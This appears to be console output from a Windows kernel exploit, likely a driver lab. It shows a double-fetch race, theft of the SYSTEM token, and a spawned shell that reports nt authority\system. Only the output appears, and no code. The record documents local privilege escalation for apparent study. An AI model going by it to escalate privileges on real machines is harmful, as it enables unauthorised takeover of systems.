 [+] Opened device handle successfully
[*] Beginnging to race for double fetch
Starting race...
Starting RaceThread1
Starting RaceThread1
Starting RaceThread2
Starting RaceThread2
Starting RaceThread1
Starting RaceThread2
[+] SYSTEM token stolen successfully!
SEtting event...
[*] Waiting for threads to terminate cleanly...
KILLING THREAD 1
KILLING THREAD 1
KILLING THREAD 1
[*] Forcefully termianting all threads...
[*] Thread 2 #0 still active, terminating...
[*] Thread 2 #1 still active, terminating...
[*] Thread 2 #2 still active, terminating...
[+] Starting a SYSTEM shell...
[+] Enjoy SYSTEM Shell!
Microsoft Windows [Version 10.0.19042.508]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\n00b\Desktop>whoami
nt authority\system
exit(0);
C:\Users\n00b\Desktop>exit
Exiting...